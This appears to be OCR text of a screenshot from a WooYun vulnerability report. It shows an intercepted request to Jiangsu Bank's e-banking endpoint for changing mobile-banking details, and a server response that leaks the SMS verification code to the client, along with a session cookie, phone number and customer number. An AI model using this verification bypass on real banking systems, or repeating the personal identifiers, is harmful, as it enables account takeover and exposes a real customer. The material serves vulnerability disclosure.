 Request
Raw Params Headers Hex
POST
/newperbank/sendMbInfoModifyPass.do?EMP_SID=CVGVDKHGDXJG
JDDFIECWJREBHLEUIZFWGTEEIHBS HTTP/1.1
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.6.0
Referer: https://ebank.jsbchina.cn/newperbank/mobileInfoModify.do
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2;
.NET4.0C; .NET4.0E)
Host: ebank.jsbchina.cn
Content-Length: 38
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000HoBO1TJ1DZ-sQXr_7tPe0FC:-1
mobileNo=15910773111
Response
Raw Headers Hex XML
<field id="encryptData"/>
<field id="orderChannel"/>
<field id="safeStyle"/>
<field id="mbLogonPassword"/>
<field id="mbTranPassword"/>
<field id="mbCstScheduleInfo"/>
<field id="questionCount"/>
<field id="serverType" value="16"/>
<field id="mobileNo" value="15910773111"/>
<field id="coreCustNo" value="1240748232"/>
<field id="sendTime" value="2015年06月29日16:06"/>
<field id="payAmount" value="0.00"/>
<field id="newVerifyCode" value="561060"/>
<field id="msgContent"
value="您于2015年06月29日16:06通过网上银行申请修改手机银行注册信息,手机动态密码为[561060]【江苏银行□□□"/>
<field id="msgType" value="13"/>
<field id="custType" value="1"/>
<field id="mobileCipher"/>
<field id="userName"/>
<field id="sex"/>
<field id="contact"/>
<field id="zip"/>
<field id="address"/>
<field id="email"/>
<field id="hostCustNo"/>
<field id="customerId"/>
<field id="password"/>
<field id="MBpassword"/>
www.wooyun.org